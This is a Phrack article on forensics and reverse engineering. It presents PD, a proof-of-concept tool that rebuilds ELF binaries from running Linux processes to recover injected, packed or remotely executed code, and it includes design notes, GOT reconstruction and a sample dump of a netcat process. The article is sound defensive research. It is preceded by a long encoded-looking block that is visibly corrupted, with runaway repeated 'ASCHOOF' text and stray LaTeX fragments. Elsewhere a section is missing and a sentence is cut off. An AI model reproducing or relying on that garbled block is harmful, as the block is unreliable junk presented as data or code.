M'Y%XH-HUJR6-AG\X80EN:!Y@PT)R\*\_W@4B(`P].H\*M0!)'=\*QP&5:T0[.WM\ M^L!`:)B,5[%<HXL`'MCD\_-.FQ:^`+P+!RT!9\*BVBH`I\_F!VRUV=()/)1I^\$-M^FG+Y<9<:LO1;;C4\_H/B86K3&;-``+;JVMU%RAW=Y6\$#[X\$N8\$,02AJ/]26L M["T>O./#+5L[2M]>\$DL09XU,+OS^CK\,8>YVI!IB9YM?^/T=?^%JEHU&=1NJ M38SP@W!\$HR&6FB"81%,OJ&I+BR>F8M1I7&&6%5;1)I]AV%K5^.J@JVJ.%/`\* M;QM1T\_5U56(=WI^3"/5SQE[%&@91YF;#T,9JV3`L0[8BGS]S&):!G0XC8R\O MW9\KFG=,\_SD>P=+OE,2RC,=H%%RQ+=\.V#@#E#?E\*QD6Q,\_63EJ'F1"%\$10L MXW!MFVH.JM^@6<WNA\*;]%IWP&K^^F=W)-<L38=%J%NES%8\8%OE3-)(U#/1! MI4%F!3 R%H>B92W^@QA87\\\$?1+^@<ZX+>U=)(/&(W.GE\*Y-8C+A:@KKL/ Z MZ>'!RU\_,O4E@4<&6KE/JQF/LH8IW+;^+D\P=R^\$TC#TH(>[.-B6O"V!\*,JX9 M)\_3;`')M\$\$UPO\*'+5S>ADG4Q-W,'MZZPUY9UW3"5XM?=</ZGI@?^.\$\$8^9,=  $M:<R%=N:=_JD%RWTHM[?+[V;'T9E]"_O['LXT:[W6S6JN\->J[I4<)<*&5*W[]$  $\verb|M#C@@@U.MEKUK:^HOO6UKZ"2_@B$$@$5E$51MFN2T&JL(EZF!AS\L0)>$S'9G | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF | ASCHOOF$ M\*S+%:AG/HRYEN6X(\"#?#G\:YP\$(H^Q;\_8LZ:\HW.U#F%SY(Y;DM4C@9-F\*- $M'_2E\#T^A7'W*=0/V5_B4'@M.8?)+4'R>\#(P'CQ.M153I'^<22W[=2:M"YG?]$ 

M#&D5?C:DDOW!EKJ9B'J65'PMC91\62\_I3ZH@2L),@M4M>4E^O.4:5K)K%3@) M"E-&DE^>R32RV<B\S'\\$1Z?Q34\propth{?(7QW8S!?/]4Z6]EW/S&8]SVG2\propth{753\*?Q\*} MJLH5OUQURSDW\$Y6G&<Y42WWW79ZBLEBQ-\$T\*0./3^Q!NFF2LDMS=`/JL[JRR M520;4K;&IJGA7\$G=/+.1'9)%CFXQ\73;+\$IY([.JTU\NJM65P5T^DJ54!,\< M; \*(NBA4TZ? \*\_D911H, IP+NGL3%)KE%4OUI[?JK:>1'4=7L6F='GM1BWS(O\$+ M (;5E7DDRG^^JO()OUP%0ABTCF694G31DD0I'4Z4HFME\Z2@YY,^FZ0JWRAQ MRF?]>%9IKQKBTF[7US@A<\_HC'W)9#"^C56[P2USKZU\*KL[2.PKEB13XF33Z? MV>-?[>HO?<KR?V!XT)?LXYKSGUZKUT[S?\_OH\_O-AIWUW\_O,M'H[\_^.^;Y\_\H  $MJ_IM$H!4KL[642FD_.AM4,J/W@:F_+BF=7FNCZ^:Z:.W\:F9/C(MK\_TD;;Z)]$ M]%0?T/CS4WT`D"^4ZB,#Z;-2?62H\DFI/C\*S\4FI/C(0/B?51P[09Z3ZR\$#Z MG%0?.4"?D>HC!^F34GU(2@\$Y-[5R?0#<:W-]Y-`N2\_R1KZ+S`PRR64"R=<KS M@63JE&8&R?55FB4D5R>?&>2XI\$X^&0CE+LC7R>',F42R=38+B4/DCIU=IX#S MP9M7N;XV"\E\$2N`4\$HL4X?1:^3J<?"13I\_,)64@L\$7\*++"295C=/I&%)OMLG  $M+[&D^*<E+D^*3D)0\#A[3F/^Q.2EV1:WR9Y25G[VZ4AD6B*Z]*0%+.0Y\#0($ MYR0165\JGY^\$[XOFZN22E=`UT5R5?'Z2HY(Z^9PD?',W6Z>;2X!"UT[S\*.?&  $M1 = 2 \W6V, C = 4 \U$@3[8]"9$$BY = I O", +CZMOGA>ZIE?P2;DD.$Y, <Q?F$$ MY"BEG6&VE"6=2<\*49?E2BK#T[8\_;Y\$\_1C3\YC8H\*X+.RJ5AP;IA4)<\*D\*KK9  $M/)S_CG_O1Y^77B7"]"H:Z"P\(Z!VHI6(+CM'HPL['X7IFDNDZ)J<*Y^0<B5:$ MFG(ECW(5\$4%\$W00'INUGI6"QX-PR\$XMNB7>Q\6\V)XLN?>\_QWY+\+#<=P05I M618-HIBMI0QI\*V\_+E5C?,H=+@9GLI`0VLV%Z6;LS\*S^!-;"OG-W%ZNE3D[S0 M(.T\$!\\*N([]`"CO5P?)::0J03&D@I;G8"TJC85?\$F^Y8L\_1E-B,,`^2D,!]X MA1E.01\$'CY5KHX!GNP=M,.N&1<7/3!=C0;HV:\SMYB!3\*SL'5@Z=]?5X,?@] M,P>QK]('\/KO\_SH\*H]\7WH]%2N),/"I-.%.8!YUY)@\#<08H@XL;3OR@3'H\_ MRA:D'%'R\EZGG"-TZIK;,D5G@YFB4)!2])\$MCRR4K7EX/V%1]`5SW10&WKK1 MJT:[^([RX13>/KPEKY50)BY;QG&1B85+XIN\*A^O@FC'TEC##)[%"3UCA"V7E M\*:6NSL\CY!U>E%?3B6J6SX+H/%8)9J`10)B\$1K\_^M"0^=O.K4\_D4V>.V^V?E M,Q/\?#\$\*?K9DMJ8S-QN?D1\*HM%])#J1'5]SA[31!HCE;V%W`EL`T<"^R"R4M MP51"M@1.2S")D#VU:4F<6^96&S]+1:L?G(7!O\*3D44;XIN\_;\*"/:K;\*2-I:T MRTHZ6-(I\*^EB2;>L!`5">Z.L9!-+-@O,O494=E"Q8"FCSB-4!Z\*KDRAI,%?J M0DO\$XJALXVP7=X;[T5;)NT<%QNEM5)&AEC#]PXXI+5DX6ZVT;5&R;6V94@L\_ M7?JH9TJW"H7M5HI5BG)>DJ^O<WV<A+I."E5BJ#XJ>;=5\LZFHGEIT]N\M&<F MK6G+YF7YG[2/H9BVZ2YKT\_^\_#YW\_#\_S@W^#WWWK=UD/Y\_:]V9[-S]\_MOW^\*A M^7\%1C\ZV;]2']?D\_VAOMNG^;Z^SN;'9ZW8P\_T<;Y\_\N\_N/K/T^>\*/,\5I/A MT-D\_>/+RS=.]8W[3V,?@(.?PZ.OXK=8X[#A/]WYZ\SQ],W&>6.<8C]6]\*C:I  $\texttt{MP5} - 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## ==Phrack Inc.==

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#### --[ 1.0 - Abstract

PD is a proof of concept tool being released to help rebuilding or recovering a binary file from a running process, even if the file never existed in the disk. Computer Forensics, reverse engineering, intruders, administrators, software protection, all share the same piece of the puzzle in a computer. Even if the intentions are quite different, get or hide the real (clean) code, everything revolves around it: binary code files (executable) and running process.

Manipulation of a running application using code injection, hiding using ciphers or binary packers are some of the current ways to hide the code being executed from inspectors, as executed code is different than stored in disk. The last days a new anti forensics method published in phrack 62 (Volume 0x0b, Issue 0x3e, phile 0x08 by grugq) showed an "user landexec module". ulexec allows the execution of a binary sent by the network from another host without writing the file to disk, hiding any clue to forensics analysts. The main intention of this article is to show a process to success in the recovering or rebuilding a binary file from a running process, and PD is a sample implementation for that process. Tests includes injected code, burneyed file and the most exotic of all, rebuilding a file executed using grugq's "userland remote exec" that was never saved in disk.

### --[ 2.0 - Introduction

An executable contains the data the system needs to run the application contained in the file. Some of the data stored in the file is just information the system should consider before launching, and requirements needed by the application binary code. Running an executable is a kernel process that grabs that information from the file, sets up the needings for

that program and launches it.

However, although a binary file contains the data needed to launch a process and the program itself, there's no reason to trust that program has not been modified during execution. One common task to avoid host IDS detecting binary manipulation is to modify a running process instead of binary stored files. A process may be running some kind of troyan injected code until system restart, when original program will be executed again.

In selfmodifing, ciphered or compressed applications, program code in disk may differ from program code in memory due to 'by design' functionality of the file. It's a common task to avoid reverse engineering and scope goes from virus to commercial software. Once the program is ran, it deciphers itself remaining clean in memory content of the process until the end of execution. However, any attempt to see the program contained in the file will require a great effort due to complexity of the implemented cipher or obfuscation mechanism.

In other hand, there's no reason to keep the binary file once the process is started (for example a troyan installer). Many forensics methods rely their investigation in disk MAC (modify, create, access) timeline analysis after powering down the system, and that's the main reason when grugq talked about user land remote exec: there's no need to write data in disk if you can forge the system to run a memory portion emulating a kernel loader. This kind of data contraception may drop any attempt to create an activity timeline due to the missing information: the files an intruder may install in the system. Without traces, any further investigation would not reveal attacker information. That's the description of the "remote exec attack", defeated later in this paper.

All those scenarios presented are real, and in all of them memory system of the suspicious process should be analyzed, however there's no mechanism allowing this operation. There are several tools to dump the memory content, but, in a "human unreadable - system unreadable" raw format. Analysis tools may need an executable formatted file, and also human analyst may need a binary file being launched in a testing environment (aka laboratory). Raw code, or dumped memory code is useful if execution environment is known, but sometimes untraceable. Here is where pd (as concept) may help in the analysis process, rebuilding a working executable file from the process, allowing researchers to launch when and where they need, and capable of being analyzed at any time in any system.

Rebuilding a binary file from a memory process allow us to recover a file modified in run time or deciphered, and also recover if it's being executed but never was saved in the system (as the remote executed using ulexec), preventing from data contraception and information missing in further analysis.

This paper will describe the process of rebuilding an executable from a process in memory, showing each involved data in every step. One of the main goals of the article is to realize where the recovering process is vulnerable to manipulation. Knowing our limits is our best effort to develop a better process.

There are several posts in internet related to code injection and obfuscation. For userland remote execution trick refer to phrack 62 (Volume 0x0b, Issue 0x3e, phile 0x08 by grugq)

Until this year the most hiding method used for code (malicious or not) hiding was the packing/cyphering one. During execution time, the original code/file should be rebuilt in disk, in memory, or where the unpacker/uncypher should need. The disk file still remains ciphered hiding it's content.

To avoid disk data written and Host IDS detection, several ways are being used until now. Injecting binary code right in a running process is one of them. In a forensics analysis some checks to the original file signature (or MD5, or whatever) my fail, warning about binary content manipulation. If this code only resides in memory, the disk scan will never show its presence.

"Userland Remote Exec" is a new kind of attack, as a way to execute files downloaded from a remote host without write them to disk. The main idea goes through an implementation of a kernel loader, and a remote file transfer core. When "ul\_remote\_exec" program receives a binary file it sets up as much information and estructures as needed to fork or replace the existing code with the downloaded one, and give control to this new process. It safes new program memory pages, setting up execution environment, and loading code and data into the correct sections, the same way the system kernel does. The main difference is that system loads a file from disk, and UserLand Remote Exec (down)"loads" a file from the network, ensuring no data is written in the disk.

With all these methods we have a running process with different binary data than saved in the disk (if existing there). Different scenarios that could be resolved with one technique: an interface allowing us to dump a process and rebuild a binary file that when executed will recreate this same process.

## --[ 4.0 - Background

Under Windows architecture there're a lot of useful tools providing this functionality in user space. "procdump" is the name of a generic process dumper for this operating system, although there're many more tools including application specific un-packers and dumpers.

Under linux (\*nix for x86 systems, the scope of this paper) several studies attempt to help analyzing the memory (ie: Zalewski's memfetch) of a process. Kernel/system memory may give other useful information about any of the process being executed (Wietse's memfetch). Also, gdb now includes dumping feature, allowing the dump of memory blocks to disk.

There's an interesting tool comparing a process and a binary file (www.hick.org's elfcmp). Although I discovered later in the study, it didn't work for me. Anyway, it's an interesting topic in this article. Recover a binary from a core dump is an easy task due to the implementation of the core functionality. Silvio Cesare stated that in a complete paper (see references).

There's also a kernel module for recover a burneyed binary from memory once it's deciphered, but in any case it cares about binary analysis. It just dumps a memory region where burneye engine writes dechypered data before executing.

All these approximations will not finish the process of recovering a binary file, but they will give valuable information and ideas about how the process should/would/could be.

The program included here is an example of defeating all these anti-forensics methods, attaching to a pid, analyzing it's memory and rebuilding a binary image allowing us to recover the process data and code, and also re-execute it in a testing environment. It summarizes all the above functionality in an attempt to create a rebuilding working interface.

# --[ 5.0 - Requirements

In an initial approach I fall into a lot of presumptions due to the technology involved in the testing environment. Linux and x86 32bits intel architecture was the selected platform with kernel 2.4\*. There was a lot of analysis performed in that platform assuming some of the kernel constants and specifications removed or modified later. Also, GCC was the selected compiler for the binaries tested, so instead of a generic ELF format, the gcc elf implementation has been the referral most of the time.

After some investigation it was realized that all these presumptions should be removed from the code for compatibility in other test systems. Also, GCC was left apart in some cases, analyzing files programmed in asm.

The /proc filesystem was first removed from analysis, returning bak after some further investigation. /proc filesystem is a useful resource for information gathering about a process from user space (indeed, it's the user space kernel interface for process information queries).

The concept of process dumping (sample code also) is very system dependant, as kernel and customs loaders may leave memory in different states, so there's no a generic program ready-to-use that could rebuild any kind of executable with total guaranties of use. A program may evolve in run time loading some code from a inspected source, or delete the used code while being executed.

Also, it's very important to realize that even if a binary format is standardized, every file is built under compiler implementation, so the information included in it may help or difficult the restoring process.

In this paper there are several user interfaces to access the memory of a process, but the cheapest one has been selected: ptrace. From now on, ptrace should be a requirement in the implementation of PD, as no other method to read process memory space has been included in the POC.

In order to reproduce the tests, a linux kernel 2.4 without any security patch (like grsecurity, pax, or other ptrace and stack protection) is recommended, as well as gcc compiled binaries. Ptrace should be enabled and /proc filesystem would be useful. grugq remote exec and burneyed had been successfully compiled in this environment, so all the toolset for the test will be working.

Files dynamically linked to system libraries become system dependant if the dynamic information is not restored to it's original state. PD is programmed to restore the dynamic subsystem (plt) of any gcc compiled binary, so gcc+ldd dynamic linked files would be restored to work in other host correctly.

# --[ 6.0 - Design and Implementation

Some common tasks had been identified to success in the dump of a process in a generic way. The design should heavily rely in system dependant interfaces for each one, so an exhaustive analysis should be performed in them:

- 1- Get information of a process
- 2- Get binary data of that process from memory
- 3- Order/clean and safe binary data in a file
- 4- Build an ELF header for the file to be correctly loaded
- 5- Adjust binary information

Also, there's a previous step to resolve before doing any of the previous tasks, it's, to get communication with that process. We need an interface to read all this information from the system memory space and process it. In this platform there are some of them available as shown below:

- (per process) own process memory
- /proc file system
- raw access to /dev/kmem /dev/mem
- ptrace (from user space)

Raw memory access turns hard the process of information locating, as run time information may be paged or swapped, and some memory may be shared between processes, so for the POC it's has been removed as an option.

Per Process method, even if it may appear to be too exotic, should be considered as an option. The use of this method consists in exploitation of the execution of the process selected for dump, as for buffer overflow, library modifications before loading and any other sophisticated way to execute our code into process context. Anyway for the scope of the analysis it's been deprecated also.

/proc and PTRACE are the available options for the POC. Each one has it's own limits based in implementation of the system. As a POC, PD will use /proc when available, and ptrace if there's no more options. Consider the use of the other methods when ptrace is not available in the system.

By default ptrace will not attach any process if it's already being attached by another. Each process may be only attached by one parent. This limit is assumed as a requirement for PD to work.

### ----[ 6.1- Get information of a process

To know all the information needed to rebuild an executable it's important to know the way a process is being executed by the system.

As a short description, the system will create an entry in the process list, copy all data needed for the process and for the system to success executing the binary and launches it. Not all the data in the file is needed during execution, some parts are only used by the loader to correct map the memory and perform environment setup.

Getting information about a process involves all data finding that could be useful when rebuilding the executable file, or finding memory location of the process, it's:

- Dynamic linker auxiliary vector array
- ELF signatures in memory
- Program Headers in memory
- task\_struct and related information about the process

- (memory usage, memory permissions, ...)
- In raw access and pre process: permission checks of memory maps (rwx)
- Execution subsystems (as runtime linking, ABI register, pre-execution conditions, ..)

Apart from the loading information (not removed from memory by default), A process has three main memory sections: code, where binary resides; data, where internal program data is being written and read; and stack, as a temporal memory pool for process execution internal memory requests. Code and Data segments are read from the file in the loading part by the kernel, and stack is built by the loader to ensure correct execution.

## ----[ 6.2- Get binary data of that process from memory

Once we have located that information, we need to get it from the memory.

For this task we will use the interface selected earlier: /proc or ptrace. The main information we should not forget is:

- Code and Data portions (maps) of the memory process.
- If exists (has not been deleted) the elf and/or program headers.
- Dynamic linking system (if it's being) used by the program.
- Also, "state" of the process: stack and registers\*

Stack and registers (state) are useful when you plan to launch the same process in another moment, or in another computer but recovering the execution point: Froze the program and re-run in other computer could be a real scenario for this example. One of the funniest results found using pd to froze processes was the possibility to save a game and restore the saved "state" as a way to add the "save game" feature to the XSoldier game.

Something interesting is also another information the process is currently handling: file descriptors, signals, and so. With the signals, file descriptors, memory, stack and registers we could "froze" a running application and restore it's execution in other host, or in other moment. Due to the design of the process creation, it's possible to recreate in great part the state of the process even if it's interacting with regular files. In a more technical detail, the re-create process will inherit all the attributes of the parent, including file descriptors. It's our task if we would like to restore a "frozen state" dumped process to read the position of the descriptors and restore them for the "frozen process".

Please notice that any other interaction using sockets or pipes for example, require an state analysis of the communicated messages so their value, or streamed content may be lost. If you dump a program in the middle of a TCP connection, TCP session will not be established again, neither the sent data and acknowledge messages received from the remote system, so it's not possible to re-run a process from a "frozen state" in all cases.

## ----[ 6.3- Order/Clean and safe binary data in a file

Order/Clean and safe task is the simplest one. Get all the available information and remove the useless, sort the useful, and save in a secure storage. It has been separated from the whole process due to limitations in the recovering conditions. If the reconstructed binary could

be stored in the filesystem then simply keep the information saved in a file, but, it's interesting in some cases to send the gathered information to another host for processing, not writing to disk, and not modifying the filesystem for other type of analysis. This will avoid data contraception in a compromised system if that's the purpose of pd execution.

## ----[ 6.4- Build an ELF header for that file to be loaded

If finally we don't find it in memory, the best way is to rebuild it. Using the ELF documentation would be easy enough to setup a basic header with the information gathered. It's also necessary to create a program headers table if we could not find it in memory.

Even if the ELF header is found in memory, a manipulation of the structure is needed as we could miss a lot of information not kept in memory, or not necessary for the rebuild process: For example, all the information about file sections, debug information or any kind of informational data.

## ----[ 6.5- Adjust binary information

At this point, all the information has been gathered, and the basic skeleton of the executable should be ready to use. But before finishing the reconstruction process some final steps could be performed.

As some binary data is copied from memory and glued into a binary, some offset and header information (as number of memory maps and ELF related information) need to be adjusted.

Also, if it's using some system feature (let's say, runtime linking) some of the gathered information may be referred to this host linking system, and need to be rebuilt in order to work in another environments.

As the result of reconstruction we have two great caveats to resolve:

- Elf header
- Dynamic linking system

The elf header is only used in the load time, so we need to setup a compatible header to load correctly all the information we have got.

The dynamic system relies in host library scheme, so we need to regenerate a new layout or restore the previous one to a generic usable dynamic system, it's: GOT recovering. PD resolves this issue in an elegant and easy way explained later.

## ----[ 6.6 - Resume of process in steps

Now let's resume with more granularity the steps performed until now, and what could be do with all the gathered information. As a generic approach let's resume a "process saving" procedure:

- Froze the process (avoid any malicious reaction of the program..).
- Stop current execution and attach to it (or inject code.. or..).
- Save "state": registers, stack and all information from the system.
- Recover file descriptors state and all system data used by the process.
- Copy process "base": files needed (opened file descriptors, libraries,

...).

 Copy data from memory: copy code segments, data segments, stack, libraries..

With all this information we can now do two things:

- Rebuild the single executable: reconstruct a binary file that could be launched in any host (with the same architecture, of course), or executable only in the same host, but allowing complete execution from the start of the code.
- Prepare a package allowing to re-execute the process in another host, or in any other moment, that's, a "frozen" application that will resume it's state once launched. This will allow us to save a suspicious process and relaunch in other host preserving it's state.

If it's our intention to recover the state in other moment, even if its recovery is not totally guaranteed (internal system workflow may avoid its correct execution) the loading process will be:

- Set all files used by the application in the correct location
- Open the files used by the program and move handlers to the same position (file handlers will be inherited by child process)
- Create a new process.
- Set "base" (code and data) in the correct segments of memory.
- set stack and registers.
- launch execution.

But for the purpose of this paper, the final stage is to rebuild a binary file, a single executable presumed to be reconstructed from the image of the process being executed in the memory. These are the final steps we could see later, labeled as pd implementation:

- Create an ELF header in a file: if it could not be found.
- Attach "base" to the file (code and data memory copies)
- Readjust GOT (dynamic linking).

# ----[ 6.7 - pd (process dumper) Proof of concept.

At the time of writing this paper, a simple process dumper is included for testing purposes. Although it contains basic working code, it's recommended to download the latest version of the program from the http://www.reversing.org web site. The version included here is a very basic stripped version developed two years ago. This PD is just a POC for testing the process described in this article supporting dynamically linked binaries. This is the description of the different tasks it will perform:

- Ptrace attach to a pid: to access memory (mainly read memory) process.
- Information gathering: Everytime a program is executed, the system will create an special struct in the memory for the dynamic linker to success bind functions of that process. That struct, the "Auxiliar Vector" holds some elf related information of the original file, as an offset to the program headers location in memory, number of program headers and so (there is some doc about this special struct in the included source package).

With the program headers information recovered, a loop for memory maps

being saved to a file is started. Program header holds the loaded program segments. We'll care in the LOAD flag of the mapped memory segment in order to save it. Memory segments not marked as LOAD are not loaded from that file for execution. This version of PD does not use /proc filesystem at any time.

If the program can't find the information, some of the arguments from command line may help to finish the process. For example, with "-p addr" it's possible to force the address of the program headers in memory. This value for gcc+ldd built binaries is 0x8048034. This argument may be used when the program outputs the message "search failed" when trying to locate PAGESZ. If PAGESZ is not in the stack it indicates that the "auxiliar vector array" could not be located, so program headers offset would neither be found (often when the file is not launched from the shell or is loaded by other program instead of the kernel).

- File dumping: If the information is located the data is dumped to a file, including the elf header if it's found in memory (rarely it's deleted by any application). This version of pd will NOT create any header for the file (it's done in the lastest version).

This dump should work for the local host, as dynamic information is not being rebuilt. There's a simple method to recover this information with files built with gcc+ldd as shown below.

#### - GOT rebuilding

The runtime linker should had modified some of the GOT entries if the functions had been called during execution. The way pd rebuilds the GOT is based in GCC compiling method. Any binary file is very compiler dependant (not only system), and a fast analysis about how GCC+LDD build the GOT of the compiled binary, shows the way to reconstruct it called "Aggressive GOT reconstruction". Another compilers/linkers may need more in depth study. A txt is included in the source about Aggressive GOT reconstruction.

The option -l tagged as "local execution only" in the command line will avoid GOT reconstruction.

In this version of PD, PLT/GOT reconstruction is only functional with GCC compiled binaries. To make that reconstruction, the .plt section should be located (done by the program usually). If the location is not found by the PD, the argument -g addr in the command line may help. Even if it has been tested against several files, this so simple implementation may fail with files using hard dynamic linking in the system.

Once again I remember this is a test code. For better results please download latest version of PD.

# -- Aggressive reconstruction of GOT --

GCC in the process of compiling a source code makes a table for the relocation entries to link with ldd. This table grows as source file is being analyzed. Each relocatable object is then pushed in a table for internal manipulation. Each table entry has a size of 0x10 bytes, each entry is located 0x10 bytes from the last, so there are 16 bytes between each object. Take a look at this output of readelf.

Relocation section '.rel.plt' at offset 0x308 contains 8 entries: Offset Info Type Sym.Value Sym. Name 080496b8 00000107 R\_386\_JUMP\_SLOT 08048380 getchar

As shown below, each of the entries from the table is just 0x10 bytes below than the next in memory . When one of this objects is linked in runtime, it's value will show a library space memory address out of the original segment. Rebuilding this table is done locating at least an unresolved value from this list (it's symbol value must be inside it's program section memory space). Original address could then be obtained from It's position.

The next step is to perform a replace in all entries marked as R\_386\_JUMP\_SLOT with the calculated address for each modified entry. Note: Other compilers may act very different, so the first step is to fingerprint the compiler before doing any un-relocation task.

Some options are manipulable in command line to pd. See readme for more information. Also, some demos are included in the src package, and a simple todo with help to launch each them: simple process dump, packed dump (upx or burneye), injected code dump and grugq's ulexec dump.

Here is, for your information a simple dump of a netcat process connected to a host:

```
[ilo@reversing src]$ ps aux | grep localhost
ilopez 5114 0.0 0.2 1568 564 pts/2 S+ 02:25 0:00 nc localhost 80
[ilo@reversing src]$./pd -vo nc.dumped 5114
pd V1.0 POF <ilo@reversing.org>
source distribution for testing purposes..
[v]Attached.
performing search..
only PAGESZ method implemented in this version
[v]dump: 0xbffff000 to 0xc0000000: 0x1000 bytes
AT_PAGESZ located at: 0xbffffb24
[v]Now checking for boundaries..
[v]Hitting top at: 0xbffffb94
[v]Hitting bottom at: 0xbffffblc
[v]AT_PHDR: 0x8048034 AT_PHNUM: 0x7
[v]dump: 0x8048034 to 0x8048114: 0xe0 bytes
[v]program header(0-7) table info..
[v]TYPE Offset
 VirtAddr PhysAddr
 FileSiz MemSiz FLG Align
[v]PHDR 0x00000034 0x08048034 0x08048034 0x000e0 0x000e0 0x005 0x4
[v]INTE 0x00000114 0x08048114 0x08048114 0x00013 0x00013 0x004 0x1
[v]LOAD 0x00000000 0x08048000 0x08048000 0x03f10 0x03f10 0x005 0x1000
[v]LOAD 0x00004000 0x0804c000 0x0804c000 0x005d8 0x005d8 0x006 0x1000
[v]DYNA 0x00004014 0x0804c014 0x0804c014 0x0000c8 0x000c8 0x006 0x4
[v]NOTE 0x00000128 0x08048128 0x08048128 0x00020 0x00020 0x0004 0x4
gather process information and rebuild:
-loadable program segments, elf header and minimal size..
[v]dump: 0x8048000 to 0x804bf10: 0x3f10 bytes
[v]realloc to 0x3f10 bytes
[v]dump: 0x804c000 to 0x804c5d8: 0x5d8 bytes
[v]realloc to 0x45d8 bytes
```

```
[v]max file size 0x45d8 bytes
[v]dumped .text section
[v]dumped .data section
[v]segment section based completed
analyzing dynamic segment ...
[v]HASH
[v]STRTAB
[v]SYMTAB
[v]symtable located at: 0x80482d8 , offset: 0x2d8
[v]st_name 0x208 st_value 0x0 st_size 0x167
[v]st_info 0x12 st_other 0x0 st_shndx 0x0
[v]STRSZ
[v]SYMENT
Agressive fixing Global Object Table..
vaddr: 0x804c0e0 daddr: 0x8048000 foffset: 0x40e0
* plt unresolved!!!
section headers rebuild
this distribution does not rebuild section headers
saving file: nc.dumped
[v]saved: 0x45d8 bytes
Finished.
[v]Dettached.
```

In this example the program netcat with pid 5114 is dumped to the file nc.dumped. The reconstructed binary is only part of the original file as show in these lists:

```
[ilo@reversing src]$ ls -la nc.dumped
-rwxr-xr-x 1 ilo ilo 17880 Jul 10 02:26 nc.dumped
[ilo@reserving src]$ ls -la `whereis nc`
ls: nc:: No such file or directory
-rwxr-xr-x 1 root root 20632 Sep 21 2004 /usr/bin/nc
```

This version of pd does all the tasks of rebuilding a binary file from a process. The pd concept was re-developed to a more useful tool performing two steps. The first should help recovering all the information from a process in a single package. With all this information a second stage allow to rebuild the executable in more relaxed environment, as other host or another moment. The option to save and restore state of a process has been added thus allowing to re-lauch an application in other host in the same state as it was when the information was gathered. Go to reversing.org web site to get the last version of the program.

### --[ 7.0 - Defeating PD, or defeating process dumping.

The process presented in this article suffers from lots of presumptions: tested with gcc compiled binaries, under specified system models, its workflow simply depends on several system conditions and information that could be forged by the program. However following the method would be easy to defeat further antidump research.

In each recovering process task, some of the information is presumed, and other is obtained but never evaluated before. Although the process may be reviewed for error and consistency checking a generic flow will not work against an specific developed program. For example, it's very easy to remove all data information from memory to avoid pd reading all the

needings in the rebuild process. Elf header could be deleted in runtime, or modified, as the auxiliar vector in the stack, or the program headers.

There are other methods to get the binary information: asking the kernel about a process or accessing in raw format to memory locating known structures and so, but not only it's a very hard approach, the system may be forged by an intruder. Never forget that..

Current issues known in PD are:

- If the program is being ptraced, this condition will prevent pd attaching process to work, so program ends here (for now).

Solution: enable a kernel process to dump binary information even if ptrace is disabled.

- If a forged ELF header is found in the system, probably it will be used instead of the real one.

Solution: manually inspect ELF header or program headers found in the system before accepting them.

- If no information about program headers or elf is found, and if /proc is not available in that user space, and aux\_vt is not found the program will not work, and..

Solution: perform a better approach in pd.c. PD is just a POC code to show the process of rebuild a binary file. In a real

- Some kernel patches remove memory contents and modify binary file prior to execution: Unspected behavior.

Anyway, PD will not work well with programs where the data segment has variables modified in runtime, as execution of the recovered program depends in the state of these variables. There's no history about memory modified by a process, so return to a previous state of the data segment is impossible, again, for now.

# --[ 8.0 - Conclusion

"Reversing" term reveals a funny feature: every time a new technique appears, another one defeat it, in both sides. As in the virus scene, a new patch will follow to a new development. Everytime a new forensics method is released, a new anti-forensics one appears. There's a crack for almost every protected application, and a new version of that program will protect from that crack.

